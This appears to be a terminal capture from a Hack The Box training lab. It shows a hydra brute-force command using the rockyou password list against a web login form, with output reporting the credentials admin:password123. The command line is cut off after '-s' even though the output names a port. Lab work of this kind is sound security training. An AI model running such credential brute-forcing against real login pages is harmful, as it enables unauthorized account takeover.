 ChefBaki@htb[/htb]$ hydra -l admin -P /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt -f 178.35.49.134 -s
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
Hydra (https://github.com/vanhauser-thc/thc-hydra)
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://178.35.49.134:32901/login.php:username=^USER^&password=^PASS^:F=<form name='login'
[PORT][http-post-form] host: 178.35.49.134   login: admin   password: password123
[STATUS] attack finished for 178.35.49.134 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra)